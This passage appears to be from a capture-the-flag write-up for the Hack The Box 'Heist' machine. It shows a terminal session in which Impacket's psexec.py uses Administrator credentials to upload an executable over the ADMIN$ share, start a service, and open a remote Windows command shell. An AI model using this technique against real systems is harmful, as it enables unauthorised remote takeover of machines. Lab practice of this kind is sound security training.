 root@kali:~/htb/heist# psexec.py Administrator:@10.10.10.149
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.149.....
[*] Found writable share ADMIN$
[*] Uploading file JLCtvBaE.exe
[*] Opening SVCManager on 10.10.10.149.....
[*] Creating service VMXg on 10.10.10.149.....
[*] Starting service VMXg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>